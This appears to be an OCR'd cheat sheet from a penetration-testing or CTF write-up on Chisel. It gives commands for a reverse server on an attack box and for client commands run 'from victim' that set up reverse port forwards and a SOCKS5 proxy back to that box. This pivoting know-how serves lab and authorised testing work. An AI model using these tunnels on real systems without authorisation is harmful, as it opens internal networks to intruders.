 Chisel
TD;DR Cheat Sheet
Typical use. Examples assume Kali or other attack box is 10.10.14.3, client is running from
10.10.10.10.
Start server listening on 8000:
./chisel server -p 8000 --reverse
From victim:
Command Notes
chisel client 10.10.14.3:8000 Listen on Kali 80, forward to localhost
R:80:127.0.0.1:80 port 80 on client
chisel client 10.10.14.3:8000 Listen on Kali 4444, forward to
R:4444:10.10.10.240:80 10.10.10.240 port 80
chisel client 10.10.14.3:8000 Create SOCKS5 listener on 1080 on
R:socks Kali, proxy through client